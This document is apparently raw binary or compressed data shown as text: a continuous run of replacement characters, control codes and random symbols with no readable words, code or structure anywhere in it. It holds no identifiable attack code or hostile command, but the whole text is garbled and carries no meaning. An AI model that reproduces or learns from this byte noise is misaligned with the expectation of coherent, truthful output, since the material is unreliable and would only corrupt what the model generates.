�{9;�����> �t�ˑ�*q��]�5=�߷�)a�DD^`?�]��/d�.�=��Cڌ�	4Q���Y{�u�f���iN�Gy1w��G�Ͷ����7��~�h��@���#֨��H�?H8 Hڰ��W٤A,�Z�W�g�* IV�j��pZ{� �s�MKk$!y�'"���ds�o�˰��҂��Wc��V�W����|�-�w3P�@-A��<��4 J��A�p�#�G:nX��I�ϊp�L3z!��Wc��B6��AeȈ��= ?k�=偆�L�JJ���@)��x��_�����\t2��_@������W@�s_p6�����Z.",|�C�^�m9ZuӀ�4��Cjr����F���_�0��-M��!X���$u%����└��IEԼ����Ĭ�\*�3[2<��dH�Z�:�Âoz<M34S9�5�DԳ����a^�SH�������q�Kٶ��/����1����q�X׻�;�쟏{6��Y��E�ʈΗQ��e�XSf9��ye��H
CT|���%9��,}��Ñ+��S^��q���6���eP������N�"�4$u���>#�?�{jC?1]Yjb�� ��*������^�̾��)�c侞���e|�࢓��X�m�^ ܹ#��tD�8C� ��ìPIHo`����H.Ղ����s�����S����\/{B��'�ʒ��+�Z���" ?�x���J����h#Q�	�ikD1�ln�R����q�@�����~h(�\*�I�OV�b��&|��?�	p�C�7�io$�� �x����xT�/���# �ƂK�M�Z���> ���<;[�+��S��\L�ysW]�ϒ�:����R��޾�ȼ�	Al�f�
�s!���K�;�Њ�z�S~�#�r��m�[��0E`����^v��B���0�U�e��E�"d��7:gD��*y�S[J�H��bTH�E���rw��d�D�1]�c1��z�2��$d�-R��bG&�zD�c�$���`�^��9���Tb�]B�5O�	���HZAx�� ��w~]��B����ī��2z�`O�S�����
�E�fB��i{�:�v3�\�,���ua��N��7Y�IE����e�>�@z�p����ɟm���:���2��RW
̌������	>|���
�Y�COF�����K�3�����j�P8��J7���Z�=�K4�~\֯ݵ�53���hȁF.�RBԕ%jj,ƀ��a�tL�.( ��Mi��� uI�ھs�����q���W����U7�^fJ�k6}r:�	�m�����r*)8>30m�"nT�uM��Ô�m�Y�hd�_7x����A)���I�߿>���L�C�d����6�S��c�Y��e��;�9m�D�F�W���qC�[	�c�Ȉ3C�p �h�ZJɧ)H*�v߲����:@��Ϝrf<�|`�x!ԇ��Hl`����L6��&lXVz��5�^��yx�)�柍����\�"#te�=&�\}��-�;h��`���(Os��k��x���u;�*��9%Q�b��l@����%3��{��x��r�Z���褧�k���71����V��"_��a%c���A0L���="Y�@��5)��E<Ps]+���q4����4%=<L����O=�{�j�+!�#��	�C�D�VA@�*������?_Y��V�K�����M�����?K����v��m,��e6�WxR?D�:Y,�>o7�7��c7�/�/"N�{�/�e|*�~�NC1�4��21��s�{�4'�~��v8q��j1\$�}�\�X�v�8��4�x�)�*z~��a!`�TُMA.�ص0��co_��?��9j��Cޢ�[i�Q�E3��΀�\�C~���CG�����H�}�i� >�8e�Vf�|Dm�S`��'t}{��6��2��7�����2%�b�9Fo8=��!���H����p�n[��	X�^)V��ؾّ�'O�M��bg��ꍬ)�>���e�o_�~ ���GV�|���y3��"C�Zs���5`T��!����'O�L5}�H�)}_�	+:�<"����h([&��#Mُ�ヌ�����Gm}����2
+�[���-�p��@n�-_`�#]R�iٷ��K�wk�r}��7��p��yv!����螉�͹���͖f�('��@Ó���͆/�.�	��Lʲ:ⶤ��]���ie{vn/���O���jl����a<׿�c�d�����m�8���n��ߵ����ۢz�t�b3n��r��O��?�р3�1�q�3Bz�q�U,��G���gt=�C����%| h@�]~*�O��(�����.H���=g�y�K���]�j�{�3�����xN��}�Q�(dt��t
mkV@S��m�D��7l�[Hu2��cv��Wzx5�Ec�z�݄�V�=�����Rwf�Q��&
2NIû���ͦު�,����D���L���ؔ_�cʌ����$=���>�	i:��g⅟5)�&�����#���t���Aݐ���Q\�hN�Xo�
�����DJj�N86��uj
�I `�(��'p_Ql�1��I��[����S�Pwg$��e�C�����O�R��9(<�>��n���:pچ_t��k�l�a�>-����YW����VF�.��Ń��L�=F�_2���E�b�ၺ�b'�(T�}�� m~���iM��g�����'n���R[kЧ~R�JG(=�f�K0��ZI� Y��Wf+ `�=�|�?M���iD½����pmb1&vɻ�k:�H��ڙ����
G6,��J�^���`\^YN�Z��F�L:Y��޲Z�>�Ur��fzy���r4��  MkM��{��c�a!!]�a���5tלv��
�"��)�Ւ���m$-0�z+�>��S/i?S�It��7�0�b-����cs��m��	't.\v���iy"�o�����8�ݥ��ǚ�H���w�T2��C���6!��e5�X��VYX5D�1!_x�������0�5KEȝ�+�
)s?���>@m�5|����]cyS����y����m×�~�H�şL���)�c�zǎ˶��vu�Gs@�%=�>%���_���lNw���f�*\u�x>�2+���8��r|�:��J�@�ytˈ�a��X?$.��C��>~��/�UmH�T��Μ)�)|sB�v�Hk_o��,qR��h���{"�r_+��y��7~��#�B�"k�'�.7�$��x�}cԄ����n�yypڬ��*�T}zP�������N�O��l��\�z���<��T-���9�R�WԱ^�{i3�`7G�n�%R<��SW�9��T	�o�j�C�S���=�7s�MS�oJP��ό6≛9�cF��J��@��R����G��;w-lU&�O�S6���W(��Q̒ :svI�s)�#���'��Ktq�<:�
L�qyg*�~������e�ɂ��u�0[C^���o���%��i-*X�5510�b�6"���E;��'��E�48���Da#���]��A���B��+Pfa���:�>�+�0�&D�\�*'�W�H�H�w!W\�cl�?h�/Td"�h�n��[k*Ӯ}"����;FP��m�c	c�O��@���Ac�9�a���ՎKJ�����g�Ô�t`�0��.7T����hpJ|�n*�sShF3!,l�a�ϟ���?�{0��i��SA��׿u�R<�>��6�v�
�)`W�r�Hq��O��9{ِ���1���*���!Ǧ���I�[�'�.�ר����eA����њ�U!O�����UX)`]����������N9[{����}E:�?	H�v!P�)t�@-2��Xo�c�CBJ�euu?�>����d�eFe ̣Sd=[~����/�����3+A�ÏK�H�=�r\�S�<�H��6��F���U��K9:��ￗ���ÿ����������	����v�PÞ}��;8��L@�lT���ꁯ��_晕�N���{�	�G���$��ޏǎ/Q]W�φ��~��=����5Ӳ�I+��^��zu�k"Fm,6W���~l�r�Hr�����{v1��d-w�0�������v-�&�/
Av���L��!�Y�K	�U$���|���"~���NS�E{[�ƣ��� �{�cVǞ��+`��aq��F��ùIʎ����f��뼹�|"є�~��toU���bg�RDp�־L=��;��2�hTy���i�1��C�mD�9;�1R�N��$��O�ڑqI�Z���C��R��3�x����'X[�A1����A����QP�}�A�1�Y�S@4���
M���jM�R
�X[�<i{���Di���[X�e˓y���n��/C{�h+��t���l��9U&��c]y�gLri�&h�hؚ�+o��!���������y�zC>�{|y��(��Û-�88Ȟ? �]���Jēp�h`�m<��wxVj�g��kVWl�ڶJ�k�k��<�.��_Wm�����LX������VMk��H����N����S��еrg�B�ַ�B��<��E^pp����F�h"�ϴ�y�4�-&�������i\����0N�,ԧ���eU�f0a9h��H��*�;!c0�T��Վ��tjñ�ޮ�;�s�n%"�:�ĭ�嬎�T����u܈�~� Ap|~�ϭ�]�j|��Aה���L��+E��iDY��W̓����TF����.�,�C}��[@��X3-
Zy�۪�7��6" �"�H����~�t*�'$!�@)��7�D�2Iq�&fSǚ��&n����itx)8/Jc�ړ:�ޮ"���������A��}�C8��AJ�q3X��	�Sa��jϜK�v�$I|��l��QKz{��pǴ%(oП{�7u�f�Bޱ`�Y(��lg�k�0��?P	��*��l����IA3�����_
� ^�Ŧ	Ѥ�/�\T�7�[�b��9z0��3B!]�U3���7[��>�[�1�0��;���`={<�����okD"��j�'y?��&��i`���Vߡ>Tÿ\i����C�f6cE�Rt|�o �>@�@�g���e�ό�v�������8�&S��k&T�Q����'��L_M�u:�e���ۙt˻$��܈�n�r�uXY�a'i�=IA|+��`
��n�Q���<d�F�s���]��"��,x�M���T���g�~�u�����P���]����7��̱tr��<ܬ=����cݼ�"�p#(��)�V|�����1��;����Z����kģvKC��<�}O)E�_��Ң�U�����P�t��L5l�������c�'O(k�B`W,�������G`���2��`�b|Z���tT۞��T��[`j�y�:T����R@�Zi�P
�Y�
蒡T�_�C��Z�2�Uc���#c�ߙP#�Od�+Qk[�o��V���0����j����Ǹ����ʝ��gvq��~���w���Q���q��'�i1!���Gcz��Nyh��q��V�iEP7~�`��A}dk��I����◱�j␦� ��g�E���|���6�	����`#ԍ���'��Ѯ����L%,��jn:�o�Y���順�_���#o���O���U_Iַ�/�0�+�����3'��
8�����S
l�C>Li�%�r�b�W���?���t�3���(���qOz\�5�@&�B�L��c$����܍�C l������ru��o2~s!��ի8Qg^BEv�;�H�����3�9y0>>#��&�b����^��d��vt�T����F',a&$��H���/���.�(�����.+
tXmٞ�K�����5�2و�WhM�=}���E^���#��9�@lF�6�SP @�����v��8ş= j>�
`����Osw~#�Z���9�"Wʸٗ��Ht���fN�%\�]�g8�GM�Ub��+9�|Ϳk�rA8 ��T�P�E�'J�~07:��C^����)�2��Ў��1i��"o�C*}2}�.���}�����p}�#is}H�=O�Z܄�=#��16mi&d��eI%�����3\�K��<�����"�� )��IԲ�ÂMN	�D������ ��#mƻ3�˄�� �C��"	����9ĭnQ�c�!������1d}Qmۿ���Y�6;f�:�I��$�KB~;ԓ�Ƨ�.��)���v0��xMD8��sP��x�JR/���NW� x�b8�9)N���NS�{�p26�L}�uz�ș?�e~��y�v�+��7r635z�9K�J:��%�(s����=�k�_�
�ap����/r��z�ѡ!U���	-�mm�^��L�VB����P�v�+A�龲T��l:�(���@�������h��8s�V�����UҠ�w_���,�Ǫ�L���K�_�Z>�c�j�5��/
>Bli%^nɘ�k�&�PEY���:��jD����e�_!�5`/���"�6��y���^d��B��^=�!�A�Iѷ$��r�y�=��jM�Ҋ,Y��ɸX�1������W�}g�B�x��2���;�5>36�d�G����dmA�F0j>�t~�9q��#�̈��$u��0���.��5}KI�s��(�s;�h���K�գ_�9]���:����������TD�_��#�Ƥv�~@E���&��j �
Vc��I�=6�^�ߔn�ƌY���]����,G�ո1=��`F�OHpJ��.@����+R�?� ؿ2p�Xڴ��a[��������J�g�$��06E�c��pǮ엇�IX�&���:A�}���+���M�PjN?�
v�u9� ���t�R[j�)�F&f�4�M��b��=��-B&'���^�@%�e	KG�@0�t0���*I�@t ��
|5Z�r��iAK(C�qA����?S_���4�_��vb!�U�
q�n�p���$j8;��}�0�E8�h�P�m��H��#7x� \Rt���Eku^E��9L��t�>��V���5K{��A����ʬ���
.��o)�q�"]*n�(5A�f�~��jR퓯��7��q%� i��؛�;�rHvUΛ�Cl	���h8n�����NZ��b	����	$Q���E�p�^��҇�J��V��#q[���یMtH���U&T�q�#�,��Q��UC��~��y��L�F	����dK�k|�.w�.�"p���B@g�.�e�_$��!Ăs^�&T���oq��ǀ���z�R~��%8�OD4`L6h_Et�"O���>����Ȫ��o�M�k���о QXF9PF��dm�1��x���\��a��:���5kX�����Gq�v"BP�K��9��I��t$���<&�����d+�>>z�ys�-��v2�bM�J̓� �8��
���H���E1�P��.Ɠ��{������������V�C��mKd{��:=�νۊ����:������	�B�L	@d�W�iw�(R�y�a�3�SeI���/�w��ױ�rXz����친����o#��4�Џ~&:�1�r�ܗ��,1W�rq��V�&�0�J�TJ�%.)��=(G��dP���Bւ�2�z�0���c=n@���f����$v����K�w���|EmJ��?$���y�Dڃc_9�Z�I��b�B�H��
���	�IС���r0�29��e(
�T�Z�1k��HVo�|KeZ����u=�
FiK_ɥ�*h<k��ei#$Tt�,4�|5;�V��<�d7|n:cپ��C���ǂP<��-Ia+�#���C�ܩ�+�j���ESv|�)�7�
0��הC��z�l �/P:��o�M����ȱ�k��i�v��(K1,ս��a�R?k�Y����������-�t{ֲ.������)���ͫ��
��T!*#�������!�*�)�aJ:'��6M|�i�j�
|ȯ�',�aU�����1��Wx�~rG^�,z��=Z���g�E�5�������e˄}�{0|��SO|��^�}���W��M����F��"��g��YJ���;�w<���Y�����^5k�4'7Ƈ��Ԣ�f{�E�Ҋ�Й�b�愦aFإR�!�1�5��]���ӥ��xlO��>AWC�L?��el�l��>����X�;:�sne�yM}+��k��ǆ�$�x"���ve���͒�(�$0P��
>�k������#���x�̴�0���kWM�z����e2ؼ����^�c�IHP�\����{��v_^E���f��Aq�fҶ�����	B������b�(�tg�tSݬWJ�;$w�
����uXUH�RI��f�N�XA|���5��7r_<��׌���ɐk��Qjl Q����x"#����t��������(��sPEa��Usat}C���򊷟��h���F�"i���w�7��&y{%�"L���x�� �b����*'�h��9��¸��+�}�1�b�=��A�E0�/yѵ)��b0����\��Q*L9<`�M�I Q��|BOP/��A�q�GO$�`|��rQ��d87��.6������.�H齈Zsh��k@nn�qʚK#�m�&�c�d�����sJ�4	�4K�%�y��L�����K���E�`j$x|�ݔG���	C����%�	�Bݢ~�:-�|�NIZ��_�'O��<�㗛I���!��an5�6��9�q5�������<0۹��Z���Na��$��,<��/o��F�����'�X��E��+y��+�Kd���2F�N8#��Af4������� ��CӲ$9�V�Ťj��j�VK�U��d[mhs�]Y,�M;��v+Jϱ��e��M}�	�`-<�Xe��d�p�@�@����V�)*���rܷW��j��k1U�E� <�0�T�o�����Zs�;�+��"(�]z��	2�A_̀���Xn��I�ۓW��T-��q�Ņ P�Y����$�N=�?p��:��6�>&��c�(�X�Fƒ�
;�f�f�xw�!�*�>n��5���(m�Ex�L%����?�9�!qw��K@�z<f%�x�5t(/���#��..r��x�a�If�I����v���]�sޥ[.���\�a���7��L�o,��ٷN0�f�y1�Չ��Ze7|xF��P���_5�k�i����]ol_�pR�	{��$n�Ka��ب3�9i��RýfZ�짛Ε���8���9'�`sfa��_�f�>#9d��T�K=P���Em}���Ȇ��D%&�|�N�b�8wF�#�it��h���s�!�H�=�ı�+�e?k7��&mΆ^ ��к�X������Fh��_��]�&4�ӧ�D�r���m���H٣����LZ�8�p��t�x��i�5,d�@4���7c���������|HǔX �s������)@�1�O���?d1ݘn�q�8�~FN�G��Mu�}�G�4��L<Z�H�
��&1��a,x�pϾ	��\�RX6���O��]�?�po���4�[�y�	u��j����*!4m���G��>��ք(�t(��8[� ~�E����,U�O[��b�r�z�a��63i���S� �h���ӿ���������r�f<��	��L���N�)�'��6��x0��-d�*�� �=2���`ml.�7��͞�p��M4i�b�aW��Tʄ[PDG�	����r����C ���������y�����F�?��т��8G���s�L1]W����kz<���=�a�1/݁����9LɈM��*N,�����S�ݑ��$��^���c/plf���=������~/#/�܃���6���]���	�#�IL�����"}�ɓ�����-�8"1$1_�r���$��+AEMe"�L,Eݗ�]�W��1��~c2|'���b�'�
����<<���V� �/s�F����}��=��� �g��"n.�D:�L�5�'}4��)�n���
'�s�~k��q�K�Fol�ぇv�LX�о��ݏ
H$���Փ
������������=�ڰ^7��O�z�z����d���.����ƣ[K��L~h�4B��˘ |ؐ�EB8�i� .^=ǚ1t!�"ܧe��p�܅��e��-!޵G�~/�n�=���R�֛��Ñ�&�bH"���i�^*4�f��_�y�%D�!2N`b�.o�|]S{}j�s��߹� �;��4�5�;�|"D�?}�k�}��G5u��H}cA߃>���}eb�1��".@vV�'�Ns��nVԊ�'�&S�Ύ����E'����ЦyXY�gٗ�-��� j���X�桇T����}s�}�%?��N��7�AL����7ܹ궙��E��k\��������ɴ?0+�����P$�P�x���hi��C�CW����8s�I3�-�I�؄z�}��T�f#�'��ޛ%7Zm��˴d�n�[+�[��D��q����� N����qP{�m��JH��z�ɕ���(>Hym΀�ᰁ��u|�v�÷��.��uY��*	\.�*1���掺f�LN�����[�v���M��R��E�Z�S�N �Ď�X9¾B=!S�����
��j�� ��j	R���m`."Ol������P�[OU�N�)��$C�\9ƫ��G��Cf��r��������m;� 8ҏ�/�4� �r��뜱Au�>H �����m�.�xa>�,yml1���V$�
MT�,Pʸ��̔s���$�~������-�f����q�U�o�pJ�ԿI6�u��8ދѻ���7�����L���V����}�N���B�u����I����(��L��4��G���fsG[���0x�y
�yծ�m�y�>���8Q��!yA��<5�;��֍��i�Y��1��ީ� ���o��G+����oA�4��x�*O���W#q
�~�����P7��Ÿ(?H�A�E1������K��$��2��Z��� 6��k)%�j�ځ�c�d6_5��{��;v~���RT���S�:V���kU�g(�`E�+𑶎��r��O�e_ZTEBg忧��AU���A��f�J�?���d���iGk#�C��=�í�Y�.��Љ����"�g�U����VT�r0�ޫ̡�3f
g�;\��G=�� Q�l m�a��<��?e���V�����_�f���zQ�u���3ل�I�a!�4�if8áY��au8)�%�!E�hm<X�u�l�B��N�.�lѠa�A@�p�mL�/����r�#�8>���m����Ш�)A��L�w���p���Vi���0�[��r(� -)��j[�'�uѱ�܋-���� '>��X8d���'�6�|r��Jai�e��DEF�9�ތ��9L�z�7��w\wkD�>r@4F������
�7ڮ�^���[��VQm���nfۿ��8�"Y&�PU�p�FBwB#.�'g����#���R���_�s�
��ӡ@�a��ߔBmȺ:��\�!z���.N�L)�Kl�� o�Ye�$�p���8�_���O�L�CIuέ���N�����q�����dˀ դlJ�D|<���⚉yh����0��s�{����͙����� h��b�ߎod��8�gϗsl�ҿ�}S�#Q�h�����f	��&TrKEWB�pp ?�+Z��*K�?g�o��I$@qRp4�B�e�,@��Ք�Њ�ه*@��+��tL
����[��ߧ�̐�-�����.u=�;��n�e�d��mM�����58��8� o�zvP2��OC� ������ɡ��Zϝ��ĠE]��(���~�a�F�3Ao�x���-eZ�}z�d��ͺ�'?F�SvâX���U��6����R��KU '���6zϏ�i��;bз ��95~� ����؄B�$�'��XZ����v��8D�ĜQH��.��]�x@sΡ����?���:��W��m׉-gE4���IH��71���t�P� �F�֌+^[c`f6o�>�[y�:Q�U3�R��ZMU�i�)�.J�L�V�M� ,r-r�=Y哭׾o���j�	��I��x�e�#���^s-�߯3�,��E�h�E"��r�a���|�$i��d��	x_��d_�x��®Aum����j���C<�@5ψ��jd��2e��x`0�Ͻ���*7��!|��B�Ґ��@�k��C �/n�����s�q�Z�l�� �C4s'�����u��U�Q���H�|Oj��C�u����ot
<*9�(l.!��b~]���~�V��
��5�������$����)�zw#M?�.J���a��1M�EM50�]7kH5�F�Դ�o/6>���B�&�{���k� DM��}�Ȓ糵��#�RK��h�x�W�|����*��㼏�I�3�8�|=;��`��\�Q��L#�:&�+�ep��PT ^d�ٟSF/1��o��þ������G�U����ˀy� �k�ũ3�+�{Zd7)v��a�q1Z�ݙc>��ʯݤ�C�����ʿ���ܦ3�@�P�5���U[���+>æV��p~�$����˿ӣ�X���������ӂ������I���O� ���FRL����x���Z��R���s������S�?*~k�T�W��$mG��q�$���Lc%8-�
1�)l��%���N������_��|�`��F�| �])S��<&���/�}v�L%�>�~�[��Y�z��o�/t/���Z	\�I҃�N�t�9�����%�i̶;�(P_)K��t>�%K8��m�|����C���\c���Z7Ô~��՟�wZ5�R>��E�+c��7��1�n�4�����Ă�=k���f���"�Vi;�����k�b����y�d���6��D +&�ف�I��<�^��v��ݢc{�J��� �}�>��	�z�[�E�<��r�:���Q�J.����䲬��3��\1��!�"z�6�~�$l[�R80�Z��@u��ӊ{��\�����k�<��Y���&L1�f*KY���6��K�������%�VUˁ²��(=�v��,]L�*E~(2�恓}#�;1�^H���]W��*�(�UT��g
�v�H�n�f���
��u��>���7cyI��^��M���w��!F��ލ������Vo����;��!��,�4���Y��_x(ꁊf"��eQ4pMb��&�|n�)br�G�M�-'���)�ۆ�u�Z
̺p���(;q�_H�j�% ��w"-]� Z���OJ��������7���$��p��.F�.l��ʜ.���Q����cb��cA��F{t�(��uT҃�<9~i�H��0�~��3���>Xbm5ݗ��<5*�)��b4�b���uH��f�ʪH�-z�!���s�!�h�Y1m"6Z�f�O\�d�E��-�-�8�y0xS��zZ��ng�a�C�m3!�&���΄�Å��[F5��6�G���ַQ��\m�tT�D)�׷�,\F��t�Ӗ�w���#�t�%����`�.�;!W�y·����o2�N�@H�&��B}}C��?����?Kz�S���eP���B��	�rd���x�ظm�?�c�O�\G�� v+���%�����T��%PJjo:��l�$�8a^	8�X������v�¬Î?�Q$ 7-c�5��][���x�tk���T����)�?��;y����-FFE���0'� 'χg�4��6
¹VkC��+�����r�s��y� e0o�Ⱥ�\��%*,%�ܒwQϑ��OG�"a�Du]�F�k�h�_7��p�d�%�lQ��Z#A+Uy�mN� X� �+�F7M�e_����Pz���>�w�Yq&��LV����h���F��o%CQ`�p�r�c��љ���J;#��JR~Ok��$�W�����Sѳ�C:x��P���S���4A�r?z0R�-���B�����z�0�a�s;aZVBi��U^u����C�b<p���v."mMǏ�C�����v\�8wQHxmk/�_���1�1��I�IƲv��C$Sb�*+�[�������D�/�?_PxC%o�(��p��44�7�k�H	猇�lXa�(a�@%�����r|�,�bP�nA�T�G���$Ϣ߯`�ե#a�G�B��B�L9�ҵ�G���s�55��5ω�$�-�hDC��t�ⓠHI�<
.v���J�l>�j#y�&��G�U����)b,��<�T
Ŕ7~���"�y`ט��&P1��p\�m�+���	�!�H�{�7^����o�(6-�h� �a�Ւ�����M��X�J���Հ�A�Xn��r�@ԺЦ��*��m��������lӭ�%H;ސ��������tsb�ʜ����z%K}"�>�бI��&����v	_�����.��.�g�Ŕ�Z�Y6{N"��B���6�b���)�Zi�l���I� �v>M�W�m�wP�K���@Kh-_�S�Т�5^�������{X���\�������N
�Z���G���/�V���XY;�G_z��N+r��!�ѷP�x�Ă�}2js��bł/���P �7�;ߟ7��E1ր�Zū*����#��b�٦k&a��V]}���"5�~�@e�N������: �)�*+/h�I{~G6W��ʒ�[~,���L�,�Y�� �d1��La��D_���!�ۤT��< Sq���"���c(`¡��D�yGEuRЦ˞����R�\k�T��!��A��'AW1� �$8/_ҍ����P�50�N���e��2���3?h^n���mg�,l����"��=4v	]�[��/e[í��!FC�t�s���{Va9��~]uy�v��b@�m�9�m��+�c�6%^���$s��B�����Ľ}]0�,��.ؙ�fz��v�n`~�.%�xG1�Շ����-pg��ldL�c�U�^z��M!Yn�v�ǔ��i~<w�����dG\~@0�������()0�����D�'�I�ҶOJ�ϸ�} iz�_��J���b�Gv��&��/�dl�I��gK-`���x7�7\�.ԁ�?vr�<��86�?!�T�%��YJB�~��
��V�jH*�hC�{֎{O&�nХ�ϒ򆓱�g-Χ��b�2�h�2>YBPڌ�F���`�[���75����(���<��L7�>j{�i�v7ܙ�Y�UY6�h�_�!���
�Id�װ��"YUE������GaH��խ���C�Ü$)���N���3l""���;%��
�,�R�[/�<t���HQ���>VwݴU��rR�kB���%ҫT�J�����]�� {�H���1�sk�8QU5~;���&0��N�X�߉�Ζ��Tl����F�G/���.��j��A� ����g�76$OX��GU����3N���AB���$�5�;|҅Y<`Ҡ1
�
�Ӕ���?�-Ċʖ�����@_ �Ҍ��e������X�$J��n��4��;>i�K�b�A0_���Se�2q�^E7pi=>�Ɏ��������0���1�s;�U�	|NvQ��q���*��򸝌�;�Ld0�C��H�V�;�/\/�Y���8)�-��I�
_�ܞ�ƄZRf�'��n��:��FA��<^?�]s�eHb`�K>K�Ņ�7���5�>������e:���7,�
剤��U3q-�t�Q����������<��8�Ծ{Vx�J��$�0�tg?�*����,+��P��'(`O��) �	1�0}l�(���Y��R\����#A�k�!t����QH��R���ʊ�&�,L���y��"�P1UJ�!�9�2m���>A�f����y�IG��x7x\���eJ��y��{�R�!�g�4�=��o�7��).������ׇs�^�S�r��|�w���ߨ��[��x���F��}�MM]r-�sV�],���t<mmu��vE1��{|h+�����%_��
��
�!z�?�l����wLR�g�z`� �"5�݋6pp�(�G
�<��hm�OBO/dj��؊\�Jʓ'K2� ����yJ"m�e�)��`ݺ��c�g$�D�������Ψx��u���z�i@koS��/���r��[i����5�&iK.��T�E���ʶ��~��.F�����2�?����b|��i����mGd�a�^{/��m�'��e���`���Ph��m�jW(݆�E�8�"��3u�h	ڸ=R`��Ș�]��Ѹծ��lX`,0�[��cr��m2����C��=��į!������ ���r�F5 ǭU��.�s���ێ�K�W^"�{������zv8⾮N��� N��w��m��t��O/>x��gM�0uI+	�P�e�t�L�g�ݣ=�ظ 퍳v�l�2.j(|:Bt��n_>���n-���@8,
�MjK ���KCh���%4Zh5��#U��:K���|[��5�n��A�|f_�L�i���d��#�ψq���M $�#ϫpn�,!�B���qp=��Z�����rv�2�����k��6] ��y�����6{�H�Dx��4>ÙzCA_N!�Ϡ{x�	��;���Ǹn�n��.4UY�5X��f�e�q��e�v���8�AЛ(K�w5�α����ɭǨ��68g�BiN�St�j�
�|a�G��s��
���!�!�Xr�r��:�
L�o�\w�e�y���+P��M\U ��:����6�A��7���3l��qZ���ѿ{�Y���,i�'=kZ��Sbӻ�s��`�t�t�ʂ��)(8l�ї��qFKju>_k�d�tq5��Y	�n��K����x��[������A����]h��F	��jW�{�(|�i�ˢNQ�*�Q��=N�*�d�^���V��,&�'��"g�4+XA6�F���?��l�t��|8 �fCU4b���w6 rg�+(�2��}aW(ٷ~,$�7�ݚ7_���n�=�a��I�����h�������%�,B�_R�뫩j��g�:;�>�y
�G9���bS[�@��n~�ӄA� �գ+�< ���>��D�v�I����?�%slw�0�̬��?���8~�Xl���8B��\�����;�5p�]�U���>k���-�*|�8�)�9�hbx�=�u�sRn*TԻ�r</� ��x+�*����p��N� _�N�c���'�:��mVR�=CqA��@�*��u��m�|+J����gH$#I��,�rS�P��ؕ�A,�~�e�x�TQ��F,u��\���m�L
��H�E���pE+5�E�j���q�d-��d�]>��s�0���}��Z5��%� ��P���a:X?�1L��iO:�%��^��O�	���W�]��L!q� ɱ�p���͐t�N�W��B���e��z�ͻ�毼���!�Q�J�&��n	��(6�ޔ� ǎ��PQ\��f�nc������pͭ���0�.c��$Z�hH=Ь9����i����S��!�a*������x�ێvR)��<����q
�0�$� ��J�g5;rb{w�*�q���;��i��B�x�lR��[�������MaGE���\���5V���>��w8��Ftߕ����r2u�I xi2
���H��6+�2�����ش���<Ż�(Q��Sv	1�"�,߻I?�l�����e160(�-��~�a���񐳬���5�"Cc)'��"�5)|���c���*/�	�褶l�h�Oq��/~�=E�W�6N#[�_���N��tBF*I$5�Z6ٟ������㗽�̏��Z��$��}׽�&�!Y��'bv5)��}�_�Y۩��1BJ^�M.��칟�8�&���c� �����| ��:犞��R6��I���jz�|���'�e�w���	��s��{��;�0�֝���.�ׄ;�P�h�lZX��$0H�i@��0�v�` 3J�]O7���?!$��;S+�PQ���s�9)1�EJQN�_6B�/�\�����LXRK#�{L]���3���1OHOW���rM�'���]��-v�-:,�E��ER��ҕ:G�=��=FY\�K����m�E�ΓV��/$D���'�ϭ	�Fz�̶g ��ѐ �i1A�Y�܋,cB����7�k��t������>g:�T��څ�5�4�����`�R$�eo0��*���,�}�w� ���LV����Ư���ŵ�&d{n��u�u���Ԩ,!0�Z�	w���~)�;��t��j�D�TN�����&v�R�àʾUd-��b��u��x2`��s�dْk%#����)\����Z�'����-?A��ȼ�غ%1��9}�Z��Ba�`�O@��;&���仮G�֝���)��Z�,���4$�1��dQO��/�[�7����۹'�[/*4&ZW�s�ɶTG�HW8?���K�5&��d`$������I�YUɥs�0�u`��4
����k��;�'N��@!א���8Ŝ��Lô&�Ό�]�4.����C�|�����_�������
���H����Y8�8��uB�a^�	�£_ͤֆ�l��
��<ʟ��m2������v����燲��s� L9��u��F�a3Q��&������묵���$��j��2��I`G�ͤC{4�E�3����`���\�@���:+�R�F�y!�;O�Ϫ���2{~	C�B/+>X������Y�V�O���^�v��X���p0D*��nh����@2��y˚_�7��s�˯=����)���/ƎP���fH�q�za-삙J�ǂ4�6����u��."44��r�=n���&�?�v��r�:��ƀ�<���M���6L���=	`T�
�����������J��������2�����(܅������71*����5Z;�$հ��z# �B�wjݍ��Q ��|`������W5�̜�B��ꇞ�bܨ�9z\��}�ל�.�ߊ����<��>yDSC��t�:���*�w���6�|R ��f�m��h}�;x���e�C���(����;y��U�u�����%щr�7U����o'Z����6����*�M/Y
lȦzɤ��,���x�9�V:)�V�A�Yg�Uz�"���,�����ܵ
u[Q���#� M�*���е��
3JYB��u����W���8v�[R�
Iv�!�"�C+��99+�?T�J4Z>��DqD4w5/�]�r?�V���Q�	��ԇP�X:!.ݾ^R`wŀ�v%T���ݪ����&e�<����W��ł�?�!t�c�Ϛ[�>�$���4�����.r���1SY��d�U��O�J�z��C�j/]�e�7��ӲB�����4s��*���R�{�f?�ψr�g��k`�s2k��"B��{���&&b�4ۂ��i��(=Bj2���m=��9n�R��st�J�CFPL�4Ӊ��2l�օ�܋ы��m��+��mR���(zE�^PpD%%i�V*"�s����a�VC �NiV��`���+h{��c��H�׶����T ^dK{M��O�k�R�OT��N�XX�?��2<��[:/��q�59�\��Q�����t:�^���'��4l�r9�笹��S"m�M֤�!�è�<i���%&������g�O,C����H�B�̪����Hɜ��8W`zV���sf/  	M�(f?��.?w�Ψ�S��*����?��)}�f�j5w%^Q
�ǋ��5���ͥ� ���6�V�o/ 1	�-N�Ưq�rV�&O`�J��ez��,���]����R,y���^��]�����&˄��^����t��G�8/�Bj��i���%�X\s��Cq�3�0��Z7�N�4��|}8��ԕŀ��Xx��W�O�P��az��Q�cܑ �B��E�W��T�io<�*������R �r�������]�M���-���3hup�ڜ}�2}��xz��|��#uDT���!^�̢�ʲF��@��NLd#��ܹ^>|��j���p����nH}�lK�5�NȠ]~��>c������L�0^��X�pY��utRsj��|�4"��kc�!���t�4�2H�1��el~E9�N 2�Cn-��~~b��+��ϝ6O�;h�k�]	M�f� ��Y�v)�Ϳ*�4t��i��FBq�`8#k��z��C����������u��ʈ�]���(uxO�� �~�����,G��h-~�ˑη�����F���1��˻���^0R.���*�f<��~sE�ɑ3>>�sw�,~�׬II��AH�M�������� �o蚧|V|\����h��q�9����]����x�X����Ctu2O�-VũP��8�ŝ�8D��� v���u�%?�hb
�4����q�h�a�G�-��׏�D���v�po�>Oe���D�%���B5Rي�0 ��i����1H�E���H��<��M�Xӻ���[9`�l
{8 0��>/oƥE1����Gګ[��q#�ʏ?��_9e� �$���3�GZ��F�%i� �cTM�8���+�\O��My�l�/����Ī�ĝ����$r��W��[�a�ٮ$
